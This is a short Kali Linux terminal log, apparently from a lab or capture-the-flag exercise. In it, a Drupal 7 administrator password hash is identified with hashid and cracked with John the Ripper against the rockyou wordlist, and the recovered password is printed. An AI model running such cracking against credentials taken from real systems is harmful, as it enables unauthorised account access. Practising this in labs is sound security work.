 ┌──(jaime㉿kali)-
└─$ nano passwordsadmin.txt
┌──(jaime㉿kali)-
└─$ hashid passwordsadmin.txt
--File 'passwordsadmin.txt'--
Analyzing '$S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt'
[+] Drupal > v7.x
--End of file 'passwordsadmin.txt'--
┌──(jaime㉿kali)-
└─$ john --list=formats | grep -i drupal
Created directory: /home/jaime/.john
416 formats (149 dynamic formats shown as just "dynamic_n" here)
dragonfly3-64, dragonfly4-32, dragonfly4-64, Drupal7, eCryptfs, eigrp,
┌──(jaime㉿kali)-
└─$ john --format=drupal7 --wordlist=/usr/share/wordlists/rockyou.txt passwordsadmin.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
1g 0:00:00:00 DONE (2026-11-14 23:56) 4.545g/s 1090p/s 1090c/s 1090C/s hellokitty..chris
Use the "--show" option to display all of the cracked passwords reliably
Session completed.